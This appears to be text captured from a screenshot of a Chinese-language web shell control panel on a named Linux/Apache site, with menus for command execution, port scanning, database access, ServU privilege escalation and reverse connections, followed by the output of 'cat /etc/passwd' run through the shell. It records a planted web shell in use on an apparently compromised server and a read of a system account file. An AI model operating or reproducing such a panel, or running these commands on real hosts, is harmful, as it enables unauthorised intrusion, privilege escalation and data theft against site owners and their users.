 www.yuxindata.com - Linux - Apache
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
命令参数 cat /etc/passwd --命令集合-- 执行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin